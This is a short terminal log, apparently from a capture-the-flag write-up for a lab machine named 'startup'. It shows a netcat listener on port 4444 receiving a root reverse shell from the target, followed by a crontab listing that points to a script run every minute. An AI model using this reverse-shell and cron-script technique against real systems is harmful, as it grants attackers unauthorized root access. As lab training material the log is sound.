 10.0.2.15 10.8.203.6
❯ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.8.203.6] from (UNKNOWN) [10.10.219.247] 44706
bash: cannot set terminal process group (4205): Inappropriate ioctl for device
bash: no job control in this shell
root@startup:~# crontab -l
crontab -l
* * * * * /home/lennie/scripts/planner.sh
root@startup:~#  whoami
whoami
root
root@startup:~#